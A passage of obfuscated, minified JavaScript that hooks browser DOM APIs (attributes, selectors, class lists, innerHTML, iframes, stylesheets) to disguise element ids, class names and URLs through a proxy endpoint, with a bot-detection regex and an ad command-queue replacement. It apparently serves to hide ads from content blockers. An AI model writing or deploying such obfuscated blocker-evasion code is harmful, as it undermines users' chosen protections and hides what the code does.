if(d(2559)===a)f=d(796)[d(733)](kt,d(2438))[d(733)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(2716)]+d(3077),kind:e.MN[d(823)],baseUrl:i.A[d(617)](s)[d(573)][d(617)][d(1666)](s[d(517)]),endpoint:n.A[d(2716)]}),d(1812))[d(733)]((0,_t.x)().id,d(3948))+Tt({_window:s,protectUrlContext:r,html:f});else if(d(3150)===a)f=Nt({protectUrlContext:r,srcset:f,endpoint:n.A[d(2716)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(2068)===a||d(388)===a)f=d(1777)+f;else if(d(4065)===m&&d(973)===a&&(0,o.pI)(l,f)){const t=i.A[d(617)](s)[d(3490)][d(2883)](this,d(783));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(3899)===t?e.MN[d(3259)]:e.MN[d(931)],baseUrl:i.A[d(617)](s)[d(573)][d(617)][d(1666)](s[d(517)]),endpoint:n.A[d(2716)]})}else d(4065)===m&&d(783)===a&&(0,o.Bo)(l,f)?[d(3899),d(1005),d(1184),d(2416)][d(1663)](f)||(f=(0,u.md)(f)):d(4055)!==m||d(2561)!==a&&d(4073)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2829)],baseUrl:i.A[d(617)](s)[d(573)][d(617)][d(1666)](s[d(517)]),endpoint:n.A[d(2716)]});return t[d(2883)](this,a,f)}),(function(t,e){const n=h,r=t[n(1912)]();if(["id",n(3041)][n(1663)](r)&&(0,o.Bo)(l,e))return!0;if([n(2561),n(3036),n(3150)][n(1663)](r)&&(0,o.pI)(l,e))return!0;if(n(2559)===r&&this instanceof HTMLIFrameElement&&m[n(2883)](this))return!0;if([n(2068),n(388)][n(1663)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(2580)][n(1912)]();return!(n(4065)!==i||n(973)!==t||!(0,o.pI)(l,e))||!(n(4065)!==i||n(783)!==t||!(0,o.Bo)(l,e))||!(n(4055)!==i||n(2561)!==t&&n(4073)!==t||!(0,o.pI)(l,e))})),Jt(s,h(1167),h(2017),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(1120)+(0,u.md)(t[n(2303)](5)[n(1912)]()));let r=i.A[n(617)](s)[n(3490)][n(2883)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(3041)===t)r=r[n(1793)](" ")[n(2956)]((t=>t[n(457)]()))[n(2956)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3255)](" ");else if(n(2561)===t&&(0,e.EW)(r)||n(3036)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(1161)];r=de(t)?r:t}else n(3150)===t?r=Ut(r):n(2068)!==t&&n(388)!==t||n(3408)!=typeof r||!r[n(1947)](n(1777))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(2303)](3);return r}),(function(t){const e=h,n=i.A[e(617)](s)[e(3490)][e(2883)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(3041),e(2561),e(2559),e(3150),e(3036),e(2068),e(388)][e(1663)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(1167),h(1583),(function(t){const e=h;return i.A[e(617)](s)[e(2487)][e(2883)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1167),h(3287),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(2303)](5)[e(1912)]();t=e(1120)+(0,u.md)(n)}return i.A[e(617)](s)[e(2719)][e(2883)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(1167),h(3831),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(2303)](5)[e(1912)]();t=e(1120)+(0,u.md)(n)}return i.A[e(617)](s)[e(3474)][e(2883)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(1167),h(3428),{get:function(t,e){const n=h;n(3408)==typeof e&&(0,o.yu)(l,e)&&(e=n(1120)+(0,u.md)(e[n(2303)](5)[n(1912)]()));const r=t[e];if(!r)return r;if(n(2422)===e)return r;var i;if(n(2773)==typeof r)return e===(null===(i=s[n(1661)])||void 0===i?void 0:i[n(500)])?function(){const e=n,i=r[e(2883)](t);return new(s[e(3708)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1285)===n?function(){const e=i,n=s[e(2883)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(2321)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(2321)===e){const e=t[n(2279)];if("id"===e&&n(3408)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(3041)===e&&n(3408)==typeof i)return i[n(1793)](" ")[n(2956)]((t=>t[n(457)]()))[n(2956)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3255)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2279)===e&&i[n(1947)](n(1120))){const t=i[n(2303)](5);return(0,u._)(t)?n(1120)+(0,u.ks)(t):i}return i}}):r(2773)==typeof i?i[r(882)](t):i:i}}):n}:i(2773)==typeof r?r[i(882)](t):r:s}})}:r[n(882)](t);if(n(3408)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(3708)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2773)==typeof i)return i[r(882)](t);if(r(2321)===e){const e=t[r(2279)];if("id"===e&&r(3408)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(3041)===e&&r(3408)==typeof i)return i[r(1793)](" ")[r(2956)]((t=>t[r(457)]()))[r(2956)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(3255)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2279)===e&&i[r(1947)](r(1120))){const t=i[r(2303)](5);return r(1120)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(1167),h(3675),(function(t){const e=h;return!!t&&(t[e(2422)]>1e4?i.A[e(617)](s)[e(3141)][e(2883)](this,t):i.A[e(617)](s)[e(3141)][e(2883)](this,(0,mt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Gt(s,h(2957),h(738),{get:function(t,e){const n=h;if(n(3408)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(1120)+r)?(0,u.md)(r):e];return n(2773)==typeof i?i[n(882)](t):i},set:function(t,e,n){const r=h;if(r(3408)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(1120)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(997)][e(2599)](t)[e(2956)]((t=>e(3408)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(3408)==typeof e){const t=c(e);e=(0,o.yu)(l,n(1120)+t)?(0,u.md)(t):e}return s[n(997)][n(1405)](t,e)}},null,(function(){const t=h,e=i.A[t(617)](s)[t(2927)][t(617)][t(2883)](this);if(e){if(s[t(3910)][t(948)][t(1183)](t(455))&&t(1795)===e[t(2761)])return!1;if(s[t(3910)][t(948)][t(1183)](t(1342))&&t(2879)===e[t(2761)])return!1}return!0})),Yt(s,h(740),h(2279),{get:function(){const t=h;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(617)](s)[t(1336)][t(617)][t(2883)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(2422)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(617)](s)[e(1336)][e(2169)][e(2883)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1947)](e(2308))})),Jt(s,h(1167),h(412),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,mt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(617)](s)[e(2329)][e(2883)](this,n);return t[e(1663)](e(2163))&&t!==n&&null===a?i.A[e(617)](s)[e(2329)][e(2883)](this,t):a}),(t=>t)),Jt(s,h(1167),h(1398),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,mt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(617)](s)[e(1044)][e(2883)](this,n);return t[e(1663)](e(2163))&&t!==n&&0===a[e(2422)]?i.A[e(617)](s)[e(1044)][e(2883)](this,t):a}),(t=>t)),Jt(s,h(1998),h(412),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,mt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(617)](s)[e(3769)][e(2883)](this,n);return t[e(1663)](e(2163))&&t!==n&&null===a?i.A[e(617)](s)[e(3769)][e(2883)](this,t):a}),(t=>t)),Jt(s,h(1998),h(1398),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,mt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(617)](s)[e(2972)][e(2883)](this,n);return t[e(1663)](e(2163))&&t!==n&&0===a[e(2422)]?i.A[e(617)](s)[e(2972)][e(2883)](this,t):a}),(t=>t)),Yt(s,h(1167),"id",{get:function(){const t=h;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(617)](s)[t(3305)][t(617)][t(2883)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(3408)!=typeof t&&(t=s[e(1824)](t));for(var n=arguments[e(2422)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(617)](s)[e(3305)][e(2169)][e(2883)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(1167),h(2237),(function(t,e){const n=h;return i.A[n(617)](s)[n(2691)][n(2883)](this,t,Tt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(376)])})),Jt(s,h(1167),h(3475),(function(t){const e=h;return i.A[e(617)](s)[e(3207)][e(2883)](this,(0,mt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Gt(s,h(1167),h(3399),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3247)===e)return function(){const e=n,i=[];for(var s=arguments[e(2422)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3564)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(3890)](t)})),r[e(1666)](t,[...i])};if(n(2022)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(1666)](t,[e])};if(n(1201)===e)return function(){const e=n;for(var i=arguments[e(2422)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(2956)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(1666)](t,[...c])};if(n(3172)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(1666)](t,[e,i])};if(n(2025)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(1666)](t,[e,i])};if(n(2321)===e)return r[n(1793)](" ")[n(2956)]((t=>t[n(457)]()))[n(2956)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3255)](" ");if(e===s[n(1661)][n(500)])return function(){const e=n,o=r[e(2883)](t);return new(s[e(3708)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1285)===n?function(){const e=r,n=o[e(2883)](t);return n?new(s[e(3708)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2321)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2773)==typeof o?o[r(882)](t):o:o}}):n}:r(2773)==typeof o?o[r(882)](t):o:o}})};if(n(3408)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2773)==typeof r?r[n(882)](t):r},set:function(t,e,n){const r=h;return r(2321)===e&&(n=n[r(1793)](" ")[r(2956)]((t=>t[r(457)]()))[r(2956)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(3255)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(3408)!=typeof t&&(t=t[e(2858)]()),t=t[e(1793)](" ")[e(2956)]((t=>t[e(457)]()))[e(2956)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3255)](" "),i.A[e(617)](s)[e(2207)][e(2883)](this,e(3041),t),t}),(()=>!0)),Yt(s,h(1167),h(1455),{get:function(){const t=h;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(617)](s)[t(2667)][t(617)][t(2883)](this,...n)[t(1793)](" ")[t(2956)]((e=>e[t(457)]()))[t(2956)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3255)](" ")},set:function(t){const e=h,n=t[e(1793)](" ")[e(2956)]((t=>t[e(457)]()))[e(2956)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3255)](" ");for(var r=arguments[e(2422)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(617)](s)[e(2667)][e(2169)][e(2883)](this,n,...a)}}),Jt(s,h(3973),h(1425),(function(t){const e=h;return i.A[e(617)](s)[e(582)][e(2883)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(517),h(1425),(function(t){const e=h;return e(3408)!=typeof t&&(t=s[e(1824)](t)),i.A[e(617)](s)[e(1822)][e(2883)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(3973),h(1583),(function(t){const e=h;return i.A[e(617)](s)[e(2878)][e(2883)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(3973),h(412),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,mt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(617)](s)[e(2537)][e(2883)](this,n);return t[e(1663)](e(2163))&&t!==n&&null===a?i.A[e(617)](s)[e(2537)][e(2883)](this,t):a}),(t=>t)),Jt(s,h(3973),h(1398),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,mt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(617)](s)[e(1874)][e(2883)](this,n);return t[e(1663)](e(2163))&&t!==n&&0===a[e(2422)]?i.A[e(617)](s)[e(1874)][e(2883)](this,t):a}),(t=>t)),Jt(s,h(3973),h(3792),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1864)+(0,u.md)(t)),i.A[e(617)](s)[e(1554)][e(2883)](this,t)})),Jt(s,h(3973),h(3887),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1864)+(0,u.md)(t)),i.A[e(617)](s)[e(3558)][e(2883)](this,t)})),Yt(s,h(3930),h(973),{get:function(){const t=h;for(var n=arguments[t(2422)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(617)](s)[t(590)][t(617)][t(1666)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1161)];a=de(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(617)](s)[a(3490)][a(2883)](this,a(783));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3899)===c?e.MN[a(3259)]:e.MN[a(931)],baseUrl:i.A[a(617)](s)[a(573)][a(617)][a(1666)](s[a(517)]),endpoint:n.A[a(2716)]}));for(var u=arguments[a(2422)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(617)](s)[a(590)][a(2169)][a(2883)](this,t,...d)}}),Yt(s,h(3930),h(783),{get:function(){const t=h;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(617)](s)[t(842)][t(617)][t(1666)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(3899),e(1005),e(1184),e(2416)][e(1663)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(2422)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(617)](s)[e(842)][e(2169)][e(2883)](this,t,...r)}}),Yt(s,h(740),h(1196),{get:function(){const t=h,e=i.A[t(617)](s)[t(3490)][t(2883)](this,t(2561));for(var n=arguments[t(2422)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(617)](s)[t(3586)][t(617)][t(2883)](this,...o);if(Kt(s,c,e))if(qt(c),m[t(2883)](this))Pt(r,c);else if(fe(r,c,l),!c[t(3604)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(617)](s)[r(3490)][r(2883)](this,r(2561));Kt(s,c,o)?e():clearInterval(n)}),1e3);c[t(3604)]=e}return i.A[t(617)](s)[t(1181)][t(617)][t(2883)](this,...o)}}),Yt(s,h(740),h(682),{get:function(){const t=h;for(var n=arguments[t(2422)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(617)](s)[t(3586)][t(617)][t(2883)](this,...o);if(!c)return c;const u=i.A[t(617)](s)[t(3490)][t(2883)](this,t(2561));if(Kt(s,c,u))if(qt(c),m[t(2883)](this))Pt(r,c);else if(fe(r,c,l),!c[t(3604)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(617)](s)[r(3490)][r(2883)](this,r(2561));Kt(s,c,o)?e():clearInterval(n)}),1e3);c[t(3604)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(1161)]);if((t(1620)===n[t(948)]||t(1901)===n[t(948)])&&n[t(1907)][t(1663)](t(1608))||t(3783)===n[t(948)]&&n[t(1907)][t(1663)](t(2402))||t(417)===n[t(948)]&&"/"===n[t(1907)]||t(729)===n[t(948)]&&n[t(1907)][t(1663)](t(4006)))return Ot[t(617)](s,c)}return c}}),Yt(s,h(2140),h(2572),{get:function(){const t=h;for(var e=arguments[t(2422)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(617)](s)[t(4134)][t(617)][t(2883)](this,...r),c=i.A[t(617)](s)[t(471)][t(617)][t(2883)](this);if(t(3408)==typeof c&&c[t(1663)](t(2967)))try{const e=JSON[t(666)](c);if(t(2817)===e[t(3283)]&&t(876)===e[t(2987)])return a}catch(t){}return t(1489)==typeof c&&c[t(2836)]||(l=c,t(3408)==typeof l&&l[t(1947)](t(1787)))||(0,M.aV)(n.A[t(2716)])!==(0,M.aV)(i.A[t(617)](s)[t(3095)][t(617)][t(2883)](this))?a:Ot[t(617)](s,a);var l}}),Yt(s,h(740),h(2559),{get:function(){const t=h;for(var e=arguments[t(2422)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(617)](s)[t(3481)][t(617)][t(2883)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(617)](s)[o(3481)][o(2169)][o(2883)](this,t);t=t[o(2858)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2716)]+o(3077),kind:e.MN[o(823)],baseUrl:i.A[o(617)](s)[o(573)][o(617)][o(1666)](s[o(517)]),endpoint:n.A[o(2716)]});return t=t[o(1663)](a)?Tt({_window:s,protectUrlContext:r,html:t}):o(796)[o(733)](kt,o(2438))[o(733)](a,o(1812))[o(733)]((0,_t.x)().id,o(3948))+Tt({_window:s,protectUrlContext:r,html:t}),i.A[o(617)](s)[o(3481)][o(2169)][o(2883)](this,t)}},m),Yt(s,h(2775),h(2708),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2748)])||void 0===n?void 0:n[t(2708)])&&void 0!==e?e:i.A[t(617)](s)[t(1030)][t(617)][t(2883)](this)}}),Yt(s,h(2775),h(1602),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2748)])||void 0===n?void 0:n[t(1602)])&&void 0!==e?e:i.A[t(617)](s)[t(1596)][t(617)][t(2883)](this)}}),Yt(s,h(2775),h(1695),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2748)])||void 0===n?void 0:n[t(1695)])&&void 0!==e?e:i.A[t(617)](s)[t(3323)][t(617)][t(2883)](this)}}),Yt(s,h(2775),h(1280),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2748)])||void 0===n?void 0:n[t(1280)])&&void 0!==e?e:i.A[t(617)](s)[t(3614)][t(617)][t(2883)](this)}}),Yt(s,h(2775),h(987),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2748)])||void 0===n?void 0:n[t(987)])&&void 0!==e?e:i.A[t(617)](s)[t(1817)][t(617)][t(2883)](this)}}),Yt(s,h(2775),h(3652),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2748)])||void 0===n?void 0:n[t(3652)])&&void 0!==e?e:i.A[t(617)](s)[t(1361)][t(617)][t(2883)](this)}}),Jt(s,h(2890),h(2525),(function(t){const e=h;if(this instanceof s[e(1167)]&&e(2816)===this[e(2580)][e(1912)]()&&t instanceof s[e(2856)]){const n=i.A[e(617)](s)[e(2373)][e(617)][e(2883)](t);if((0,o.xP)(l,n))try{i.A[e(617)](s)[e(2373)][e(2169)][e(2883)](t,(0,mt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(617)](s)[e(3268)][e(2883)](this,t)})),Jt(s,h(918),h(2493),(function(t){const e=h;for(var n=arguments[e(2422)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(918)]&&t instanceof s[e(1998)]){const n=Array[e(2672)](t[e(1227)])[e(2956)]((t=>t instanceof s[e(2856)]?i.A[e(617)](s)[e(2373)][e(617)][e(2883)](t):""));return i.A[e(617)](s)[e(2373)][e(2169)][e(2883)](t,(0,mt.dv)({protectUrlContext:r,stylesheet:n[e(3255)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(617)](s)[e(3253)][e(2883)](this,t,...a)}return i.A[e(617)](s)[e(3253)][e(2883)](this,t,...a)})),Object[h(2018)](s)[h(3564)]((t=>{const e=h;try{if(!t[e(1947)](e(2693))||!t[e(1183)](e(1167)))return;const n=[e(388),e(2068)];for(const r of n){const n=s[e(2086)][e(1405)](s[t][e(2505)],r);n&&s[e(2086)][e(1060)](s[t][e(2505)],r,{get:function(){const t=e;for(var r=arguments[t(2422)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(617)][t(2883)](this,...i);let a=n[t(617)][t(2883)](this,...i);return t(3408)==typeof a&&a[t(1947)](t(1777))&&(a=a[t(2303)](3)),a},set:function(t){const r=e;for(var i=arguments[r(2422)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(3408)!=typeof t&&r(3015)!=typeof t||(t=r(1777)+t),n[r(617)][r(2883)](this)===t?t:n[r(2169)][r(2883)](this,t,...s)):n[r(2169)][r(2883)](this,t,...s)}})}}catch(t){}}))}const me=t=>{try{t()}catch(t){}};function pe(e){const n=t;var r;if(s.A[n(647)](n(1319)),null!==(r=window[n(3585)])&&void 0!==r&&r[n(4122)])return;const o=window[n(3585)]||[];window[n(3585)]={push:t=>me(t),__replaced:!0};for(const t of[...o][n(4017)]())me(t);const i=t=>{const e=n;e(3008)===t[e(1520)]?t[e(640)](...t[e(3485)]):e(3730)===t[e(1520)]?t[e(640)]():e(1306)===t[e(1520)]&&t[e(621)]()},a=window[n(404)]||[];window[n(404)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)me((()=>i(t)))}function ge(e){const n=t;return n(3942)===function(t){const e=n;try{return new URL(t)[e(2865)][e(617)](e(3584))||""}catch(t){return""}}(e)}var we=P(8125);const be=class{static[t(1464)](){const e=t;var n,r;let o=arguments[e(2422)]>0&&void 0!==arguments[0]?arguments[0]:e(2048),i=!(arguments[e(2422)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(4092)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(564)+(0,ue.t)(o+"_"+a),d=e(564)+(0,ue.t)(o+"_"+c),h=e(564)+(0,ue.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ye,ve=P(2997),xe=/bot|crawl|http|lighthouse|scan|search|spider/i,Ae=function(e,n){const r=t;return(Ae=Object[r(1614)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(490)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2505)][n(604)][n(2883)](e,o)&&(t[o]=e[o])})(e,n)};function ke(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2S;function a(t){const e=a2S;try{l(r[e(1285)](t))}catch(t){i(t)}}function c(t){const e=a2S;try{l(r[e(3893)](t))}catch(t){i(t)}}function l(t){const e=a2S;var r;t[e(482)]?o(t[e(2321)]):(r=t[e(2321)],r instanceof n?r:new n((function(t){t(r)})))[e(3233)](a,c)}l((r=r[s(1666)](t,e||[]))[s(1285)]())}))}function _e(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2773)==typeof Symbol&&(a[Symbol[r(500)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2S;if(o)throw new TypeError(r(1411));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2616)]:t[0]?i[r(3893)]||((s=i[r(2616)])&&s[r(2883)](i),0):i[r(1285)])&&!(s=s[r(2883)](i,t[1]))[r(482)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2321)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(774)]++,{value:t[1],done:!1};case 5:c[r(774)]++,i=t[1],t=[0];continue;case 7:t=c[r(3074)][r(907)](),c[r(1063)][r(907)]();continue;default:if(!((s=(s=c[r(1063)])[r(2422)]>0&&s[s[r(2422)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(774)]=t[1];break}if(6===t[0]&&c[r(774)]<s[1]){c[r(774)]=s[1],s=t;break}if(s&&c[r(774)]<s[2]){c[r(774)]=s[2],c[r(3074)][r(3890)](t);break}s[2]&&c[r(3074)][r(907)](),c[r(1063)][r(907)]();continue}t=n[r(2883)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Se(e,n,r){const o=t;if(r||2===arguments[o(2422)])for(var i,s=0,a=n[o(2422)];s<a;s++)!i&&s in n||(i||(i=Array[o(2505)][o(2303)][o(2883)](n,0,s)),i[s]=n[s]);return e[o(733)](i||Array[o(2505)][o(2303)][o(2883)](n))}Object[t(1509)],Object[t(1509)],t(2773)==typeof SuppressedError&&SuppressedError;var Ee=t(1421),ze=t(1026),Me=t(1260),Ne=t(2158),Ue=t(1239),Te=t(2351),Ce=function(t){function e(n,r){const o=a2S;var i=t[o(2883)](this,r)||this;return i[o(2833)]=n,i[o(2279)]=o(1467),Object[o(1614)](i,e[o(2505)]),i}return function(t,e){const n=a2S;if(n(2773)!=typeof e&&null!==e)throw new TypeError(n(4155)+String(e)+n(4113));function r(){this[n(2892)]=t}Ae(t,e),t[n(2505)]=null===e?Object[n(1509)](e):(r[n(2505)]=e[n(2505)],new r)}(e,t),e}(Error);function We(t){return ke(this,void 0,void 0,(function(){var e,n,r=this;return _e(this,(function(o){const i=a2S;switch(o[i(774)]){case 0:return e={},n=Object[i(4095)](t),[4,Promise[i(3241)](n[i(2956)]((function(n){return ke(r,void 0,void 0,(function(){var r,o,i,s,a;return _e(this,(function(c){const l=a2S;switch(c[l(774)]){case 0:r=t[n],c[l(774)]=1;case 1:return c[l(1063)][l(3890)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2321)]=c[l(1957)](),a[l(2833)]=0,a),[3,4];case 3:return s=c[l(1957)](),e[n]=s instanceof Ce?{state:s[l(2833)],error:""[l(733)](s[l(2279)],": ")[l(733)](s[l(1168)])}:{state:-3,error:s instanceof 